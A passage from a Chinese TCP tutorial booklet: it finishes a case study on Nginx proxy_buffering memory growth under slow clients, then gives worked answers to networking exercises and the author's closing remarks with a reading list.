
04:12:13 是 golang 程序启动的时间,可以看到在很短的时间内,Nginx 的内存占用就涨到了 464136 kB(接近 450M),且会维持很长一段时间。
同时值得注意的是,proxy_buffers 的设置大小是针对单个连接而言的,如果有多个连接发过来,内存占用会继续增长。下面是同时运行两个 golang 进程对 Nginx 内存影响的结果。

可以看到两个慢速客户端连接上来的时候,内存已经涨到了 900 多 M。
0x04 解决方案
因为要支持上百万的连接,针对单个连接的资源配额要小心又小心。一个最快改动方式是把 proxy_buffering 设置为 off,如下所示。
1 | proxy_buffering off; |
经过实测,在压测环境修改了这个值以后,以及调小了 proxy_buffer_size 的值以后,内存稳定在了 20G 左右,没有再飙升过,内存占用截图如下所示。
后面可以开启 proxy_buffering,调整 proxy_buffers 的大小可以在内存消耗和性能方面取得更好的平衡。
在测试环境重复刚才的测试,结果如下所示。

可以看到这次内存值增长了 64M 左右。为什么是增长 64M 呢?来看看 proxy_buffering 的 Nginx 文档(nginx.org/en/docs/htt…
When buffering is enabled, nginx receives a response from the proxied server as soon as possible, saving it into the buffers set by the proxy_buffer_size and proxy_buffers directives. If the whole response does not fit into memory, a part of it can be saved to a temporary file on the disk. Writing to temporary files is controlled by the proxy_max_temp_file_size and proxy_temp_file_write_size directives.
When buffering is disabled, the response is passed to a client synchronously, immediately as it is received. nginx will not try to read the whole response from the proxied server. The maximum size of the data that nginx can receive from the server at a time is set by the proxy_buffer_size directive.
可以看到,当 proxy_buffering 处于 on 状态时,Nginx 会尽可能多的将后端服务器返回的内容接收并存储到自己的缓冲区中,这个缓冲区的最大大小是 proxy_buffer_size * proxy_buffers 的内存。
如果后端返回的消息很大,这些内存都放不下,会被放入到磁盘文件中。临时文件由 proxy_max_temp_file_size 和 proxy_temp_file_write_size 这两个指令决定的,这里不展开。
当 proxy_buffering 处于 off 状态时,Nginx 不会尽可能的多的从代理 server 中读数据,而是一次最多读 proxy_buffer_size 大小的数据发送给客户端。
Nginx 的 buffering 机制设计的初衷确实是为了解决收发两端速度不一致问题的,没有 buffering 的情况下,数据会直接从后端服务转发到客户端,如果客户端的接收速度足够快,buffering 完全可以关掉。但是这个初衷在海量连接的情况下,资源的消耗需要同时考虑进来,如果有人故意伪造比较慢的客户端,可以使用很小的代价消耗服务器上很大的资源。
其实这是一个非阻塞编程中的典型问题,接收数据不会阻塞发送数据,发送数据不会阻塞接收数据。如果 Nginx 的两端收发数据速度不对等,缓冲区设置得又过大,就会出问题了。
0x05 Nginx 源码分析
读取后端的响应写入本地缓冲区的源码在 src/event/ngx_event_pipe.c 中的 ngx_event_pipe_read_upstream 方法中。这个方法最终会调用 ngx_create_temp_buf 创建内存缓冲区。创建的次数和每次缓冲区的大小由 p->bufs.num(缓冲区个数) 和 p->bufs.size(每个缓冲区的大小)决定,这两个值就是我们在配置文件中指定的 proxy_buffers 的参数值。这部分源码如下所示。
1 | static ngx_int_t |
Nginx 源码调试的界面如下所示。

0x06 后记
还有过程中一些辅助的判断方法,比如通过 strace、systemtap 工具跟踪内存的分配、释放过程,这里没有展开,这些工具是分析黑盒程序的神器。
除此之外,在这次压测过程中还发现了 worker_connections 参数设置不合理导致 Nginx 启动完就占了 14G 内存等问题,这些问题在没有海量连接的情况下是比较难发现的。
最后,底层原理是必备技能,调参是门艺术。上面说的内容可能都是错的,看看排查思路就好。
39-作业题和思考题解析
这篇文章是前面习题的解析,题目来自各个大厂的笔试题和《TCP/IP》详解,还在不停的完善中,目前以有的如下:
收到 IP 数据包解析以后,它怎么知道这个分组应该投递到上层的哪一个协议(UDP 或 TCP)
解析: IP 头里有一个“协议”字段,指出在上层使用的协议,比如值为 6 表示数据交给 TCP、值为 17 表示数据交给 UDP
TCP 提供了一种字节流服务,而收发双方都不保持记录的边界,应用程序应该如何提供他们自己的记录标识呢?
解析:应用程序使用自己约定的规则来表示消息的边界,比如有一些使用回车+换行(”\r\n”),比如 Redis 的通信协议(RESP protocol)
A B 两个主机之间建立了一个 TCP 连接,A 主机发给 B 主机两个 TCP 报文,大小分别是 500 和 300,第一个报文的序列号是 200,那么 B 主机接收两个报文后,返回的确认号是()
- A、200
- B、700
- C、800
- D、1000
答案:D,500+300+200
客户端的使用 ISN=2000 打开一个连接,服务器端使用 ISN=3000 打开一个连接,经过 3 次握手建立连接。连接建立起来以后,假定客户端向服务器发送一段数据 Welcome the server!(长度 20 Bytes),而服务器的回答数据 Thank you!(长度 10 Bytes ),试画出三次握手和数据传输阶段报文段序列号、确认号的情况。
答案:较简单,我先偷懒不画
TCP/IP 协议中,MSS 和 MTU 分别工作在哪一层?
参考:MSS->传输层,MTU:链路层
在 MTU=1500 字节的以太网中,TCP 报文的最大载荷为多少字节?
参考:1500(MTU) - 20(IP 头大小) - 20(TCP 头大小)= 1460
小于()的 TCP/UDP 端口号已保留与现有服务一一对应,此数字以上的端口号可自由分配?
- A、80
- B、1024
- C、8080
- D、65525
参考:B,保留端口号
下列 TCP 端口号中不属于熟知端口号的是()
- A、21
- B、23
- C、80
- D、3210
参考:D,小于 1024 的端口号是熟知端口号
关于网络端口号,以下哪个说法是正确的()
- A、通过 netstat 命令,可以查看进程监听端口的情况
- B、https 协议默认端口号是 8081
- C、ssh 默认端口号是 80
- D、一般认为,0-80 之间的端口号为周知端口号(Well Known Ports)
参考:A
TCP 协议三次握手建立一个连接,第二次握手的时候服务器所处的状态是()
- A、SYN_RECV
- B、ESTABLISHED
- C、SYN-SENT
- D、LAST_ACK
参考:A,收到了 SYN,发送 SYN+ACK 以后的状态,完整转换图见文章
下面关于三次握手与connect()函数的关系说法错误的是()
- A、客户端发送 SYN 给服务器
- B、服务器只发送 SYN 给客户端
- C、客户端收到服务器回应后发送 ACK 给服务器
- D、connect() 函数在三次握手的第二次返回
参考:B,服务端发送 SYN+ACK
HTTP传输完成,断开进行四次挥手,第二次挥手的时候客户端所处的状态是:
- A、CLOSE_WAIT
- B、LAST_ACK
- C、FIN_WAIT2
- D、TIME_WAIT
参考:C,详细的状态切换图看文章
正常的 TCP 三次握手和四次挥手过程(客户端建连、断连)中,以下状态分别处于服务端和客户端描述正确的是
- A、服务端:SYN-SEND,TIME-WAIT 客户端:SYN-RCVD,CLOSE-WAIT
- B、服务端:SYN-SEND,CLOSE-WAIT 客户端:SYN-RCVD,TIME-WAIT
- C、服务端:SYN-RCVD,CLOSE-WAIT 客户端:SYN-SEND,TIME-WAIT
- D、服务端:SYN-RCVD,TIME-WAIT 客户端:SYN-SEND,CLOSE-WAIT
参考:C,SYN-RCVD 出现在被动打开方服务端,排除A、B,TIME-WAIT 出现在主动断开方客户端,排除 D
下列TCP连接建立过程描述正确的是:
- A、服务端收到客户端的 SYN 包后等待
2*MSL时间后就会进入 SYN_SENT 状态- B、服务端收到客户端的 ACK 包后会进入 SYN_RCVD 状态
- C、当客户端处于 ESTABLISHED 状态时,服务端可能仍然处于 SYN_RCVD 状态
- D、服务端未收到客户端确认包,等待
2*MSL时间后会直接关闭连接参考:C,建连与
2*ML没有关系,排除 A、D,服务端在收到 SYN 包且发出去 SYN+ACK 以后 进入 SYN_RCVD 状态,排除 B。如果客户端给服务端的 ACK 丢失,客户端进入 ESTABLISHED 状态时,服务端仍然处于 SYN_RCVD 状态。
TCP连接关闭,可能有经历哪几种状态:
- A、LISTEN
- B、TIME-WAIT
- C、LAST-ACK
- D、SYN-RECEIVED
参考:B、C 参考四次挥手的内容
TCP 状态变迁中,存在 TIME_WAIT 状态,请问以下正确的描述是?
- A、TIME_WAIT 状态可以帮助 TCP 的全双工连接可靠释放
- B、TIME_WAIT 状态是 TCP 是三次握手过程中的状态
- C、TIME_WAIT 状态是为了保证重新生成的 socket 不受之前延迟报文的影响
- D、TIME_WAIT 状态是为了让旧数据包消失在网络中
参考:B 明显错误,TIME_WAIT 不是挥手阶段的状态。A、C、D都正确
假设 MSL 是 60s,请问系统能够初始化一个新连接然后主动关闭的最大速率是多少?(忽略1~1024区间的端口)
- 参考:系统可用端口号的范围:65536 - 1024 = 64512,主动关闭方会保持 TIME_WAIT 时间
2*MSL= 120s,那最大的速率是:64512 / 120 = 537.6
设 TCP 的 ssthresh (慢开始门限)的初始值为 8 (单位为报文段)。当拥塞窗口上升到 12 时网络发生了超时,TCP 使用慢开始和拥塞避免。试分别求出第 1 次到第 15 次传输的各拥塞窗口大小。
- 参考:过程如下表所示。
次数 拥塞窗口 描述 备注 1 1 慢开始,指数增加 2 2 慢开始,指数增加 3 4 慢开始,指数增加 4 8 慢开始,指数增加 5 9 拥塞避免,线性增加 6 10 拥塞避免,线性增加 7 11 拥塞避免,线性增加 8 12 拥塞避免,线性增加 ssthresh 减半变为 6,拥塞窗口降为 1 9 1 慢开始 10 2 慢开始 11 4 慢开始 12 6 拥塞避免,线性增加 13 7 拥塞避免,线性增加 14 8 拥塞避免,线性增加 15 9 拥塞避免,线性增加
40-网络学习一路困难,与君共勉
不知不觉,业余时间写这本小册已经有几个月了,终于写得差不多了。写这本小册的过程还是很不容易的,收获的东西也远超我的想象。为了讲清楚细节,画了有上百张图。有时候为了找一个合理解释说服自己,英文的 RFC 看到快要吐。但是 TCP 的知识浩如烟海,虽然我已经尽力想把 TCP 写的通俗易懂、知识全面,但肯定会有很多的纰漏和考虑不周全的地方。
0x01 为什么一定要写这本小册
工作的时间越长,越发觉得自己能对其他人产生的影响其实是微乎其微的,如果能有一些东西,能真正帮助到他人,那便是极好的。
TCP 是我一直以来想分享的主题,因为这个在公司的各种技术分享上也讲过很多次,但是总觉得欠缺系统性,零零散散的东西对人帮助非常有限。我想写一个系列的东西应该可以帮我自己梳理清楚,看的同学也可学到更多的方法。我也想挑战一下自己,看自己能否在这一块技术上升一个层次。
0x02 参考资料
《TCP/IP详解 卷1:协议》 这本神书可以说是 TCP 领域的权威之作,无论是初学者还是功底深厚的网络领域高手,本书都是案头必备。推荐第 1 版和第 2 版都看一下,第 1 版自 1994 年出版以来深受读者欢迎,但其内容有些已经陈旧。第 1 版每一章后面都有非常不错的习题,很可惜新版砍掉了这部分。
TCP/IP高效编程 —— 改善网络程序的44个技巧 这也是一本经典之作,对 TCP/IP 编程中的各种问题进行了详尽的分析,利用 44 个技巧探讨 TCP 编程中的各种问题,我在这本书中受益匪浅。
The TCP/IP Guide —— A Comprehensive, Illustrated Internet Protocols Reference 这本书是一个大部头有 1618 页,暂时还没有中文版。相比于《TCP/IP 详解》,这本书更适合学习入门,有大量详实的解释和绘制精美的图表,也是强烈推荐新手学习,反正我是看得停不下来。
UNIX网络编程第1卷:套接口API 如果想真正搞懂 TCP 协议或者网络编程,这本书不可或缺,基本上所有网络编程相关的内容都在这了,里面关于阻塞非阻塞、同步异步、套接字选项、IO 多路复用的东西看的非常过瘾。你看《欢乐颂》里,应勤就是经常看这本书,才能追到杨紫。
林沛满的 wireshark 系列 Wireshark网络分析就这么简单 这位大神写过好几本关于 wireshark 的书,本本都很经典。风格谐风趣,由浅入深地用 Wireshark 分析了常见的网络协议,基本上每篇文章都是干货,每次看都有新的收获。
packetdrill github 页面 packetdrill 的源码在这里下载,但是很可惜的是 packetdrill 文档特别少,网上也很难搜到相关的文章,主要是下面这几个
0x03 纸上得来终觉浅,绝知此事要躬行
要学好 TCP 不是看看文章懂点理论就好了,必须要动手搭环境、抓包分析,这样遇到问题的时候上手抓包分析心里才有底。
我在写这本小册的过程中,也是尽量把每个理论都能用实验的方式来复现,让你有机会亲手来验证各种复杂的场景。只有动手抓包分析了,这些东西才会印象深刻,才会变成真正属于你自己的知识。
首先你得有至少一台 Linux 机器,个人推荐用虚拟机安装 Linux 的方式,可以尽情的折腾。其次你得有耐得住寂寞,日新月异的新框架、新技术对我们搞技术的诱惑很大,生怕自己学慢了。但是只有掌握了底层的东西,才能真正理解新技术背后的原理和真相,才能体会到万变不离其宗的感觉。
0x04 最后
感谢这么有耐心看到这里的读者,希望你能给我更多的意见。这本小册还远不够完美,但是希望能及时放出来,与大家一起交流才有意思。我还有几本小册正在酝酿中,下本小册见。
欢迎关注我的公众号,虽然现在还没有什么内容。不过我会慢慢写一些偏原理一点的分布式理论、网络协议、编程语言相关的东西。

有任何问题,欢迎加微信与我交流